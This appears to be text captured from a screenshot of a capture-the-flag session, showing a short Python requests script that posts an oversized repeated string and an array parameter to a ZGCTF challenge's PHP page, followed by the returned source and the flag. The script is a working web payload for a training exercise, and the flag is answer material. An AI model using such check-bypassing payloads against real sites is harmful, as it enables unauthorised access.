 py E:\新生赛\py
6666.py
crt.py
dice
dice.py
main.py
test.py
web3.py
yky.py
1 import requests
6
2 url='http://5be6fbc1-42d6-468b-b9dd-614074a7175f.easy.zgctf.xcu.icu:8888/f1sh.php?num[]=1'
3 data={
4 'c_ode':'very'*250000+'2023ZGCTF'
5 }
6 r=requests.post(url,data=data)
7 print(r.text)
8
Run web3
C:\Users\15041\AppData\Local\Programs\Python\Python311\python.exe E:\新生赛\py\web3.py
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="col
</span>
</code>ZGCTF{4a61a05b-f6fa-43d5-af25-d5e1ec15b761}